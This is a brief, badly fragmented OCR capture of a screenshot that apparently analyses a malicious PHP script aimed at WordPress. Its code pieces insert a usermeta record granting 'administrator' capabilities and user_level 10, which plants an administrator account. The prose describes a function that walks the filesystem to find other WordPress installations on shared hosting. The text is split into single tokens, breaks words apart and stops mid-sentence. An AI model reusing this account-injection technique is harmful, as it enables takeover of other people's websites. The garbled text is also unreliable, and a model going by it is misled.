
$prefix
.
'capabilities'
;
$
meta_value
=
serialize([
'admi
nistrator'
=>
true]);
// ...
INSERT INTO
{$prefix}usermet
a
...
$meta_key_le
vel
=
$prefix
.
'user_level'
;
$me
ta_value_level
=
10;
This particular script contains
a
function
find_wordpress_installations()
that walks up the filesystem and scans for
wp-
files. This means that in a shared
config.php